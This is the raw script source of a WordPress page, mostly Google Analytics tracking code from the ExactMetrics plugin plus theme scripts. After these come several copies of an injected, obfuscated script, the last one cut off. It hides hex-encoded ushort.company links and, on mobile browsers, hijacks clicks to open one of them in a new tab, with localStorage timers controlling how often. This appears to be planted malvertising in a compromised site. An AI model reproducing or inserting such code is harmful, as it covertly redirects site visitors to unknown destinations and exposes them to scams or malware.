						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 